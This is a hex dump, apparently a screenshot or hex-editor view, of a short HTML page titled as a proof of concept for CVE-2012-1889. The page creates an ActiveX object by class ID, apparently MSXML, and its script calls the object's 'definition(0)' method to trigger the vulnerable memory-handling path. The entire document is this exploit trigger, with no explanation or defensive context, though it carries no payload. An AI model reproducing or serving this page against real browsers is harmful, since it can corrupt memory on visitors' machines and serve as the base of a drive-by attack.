 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 3C 68 74 6D 6C 3E 0D 0A 3C 68 65 61 64 3E 0D 0A <html>..<head>..
0010h: 20 20 20 20 3C 74 69 74 6C 65 3E 43 56 45 20 32     <title>CVE 2
0020h: 30 31 32 2D 31 38 38 39 20 50 6F 43 20 76 31 20 012-1889 PoC v1
0030h: 42 79 3A 31 35 50 42 2E 43 6F 6D 3C 2F 74 69 74 By:15PB.Com</tit
0040h: 6C 65 3E 0D 0A 3C 2F 68 65 61 64 3E 0D 0A 3C 62 le>..</head>..<b
0050h: 6F 64 79 3E 0D 0A 20 20 20 20 3C 6F 62 6A 65 63 ody>..    <objec
0060h: 74 20 63 6C 61 73 73 69 64 3D 22 63 6C 73 69 64 t classid="clsid
0070h: 3A 66 36 44 39 30 66 31 31 2D 39 63 37 33 2D 31 :f6D90f11-9c73-1
0080h: 31 64 33 2D 62 33 32 65 2D 30 30 43 30 34 66 39 1d3-b32e-00C04f9
0090h: 39 30 62 62 34 22 20 69 64 3D 27 31 35 50 42 27 90bb4" id='15PB'
00A0h: 3E 3C 2F 6F 62 6A 65 63 74 3E 0D 0A 20 20 20 20 ></object>..
00B0h: 3C 73 63 72 69 70 74 3E 0D 0A 20 20 20 20 20 20 <script>..
00C0h: 20 20 64 6F 63 75 6D 65 6E 74 2E 67 65 74 45 6C   document.getEl
00D0h: 65 6D 65 6E 74 42 79 49 64 28 22 31 35 50 42 22 ementById("15PB"
00E0h: 29 2E 6F 62 6A 65 63 74 2E 64 65 66 69 6E 69 74 ).object.definit
00F0h: 69 6F 6E 28 30 29 3B 0D 0A 20 20 20 20 3C 2F 73 ion(0);..    </s
0100h: 63 72 69 70 74 3E 0D 0A 3C 2F 62 6F 64 79 3E 0D cript>..</body>.
0110h: 0A 3C 2F 68 74 6D 6C 3E .</html>